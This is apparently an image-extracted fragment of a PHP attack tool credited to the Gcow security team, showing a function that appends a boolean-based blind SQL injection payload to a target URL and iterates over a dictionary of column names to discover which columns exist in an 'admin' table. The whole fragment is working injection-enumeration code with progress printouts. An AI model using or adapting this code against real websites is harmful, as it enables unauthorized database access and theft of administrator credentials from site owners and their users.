 160 function ColumnsSurvival($url,$columns)
161 {
162 $url .= "+and+asc(mid((select+*2+from+admin),1,1))>1";$cols = [];
163 foreach($columns as $column)
164 {
165 foreach($column as $col)
166 {
167 print "[+] Test column Url ".str_replace("*2", trim($col), $url)."\n";
168 if(is_survival(str_replace("*2", trim($col), $url)))
169 {
170 $cols[] = trim($col);
171 print "[*] {$col} column exists.\n";
172 }
173 else
174 {
175 print "[-] The {$col} column does not exist.\n";
176 }
177 }
178 }
179 if(empty($cols))
180 {
181 exit("[-] Column names do not exist in a dictionary.\n");
182 }
183 return $cols;
184 }
Gcow安全团队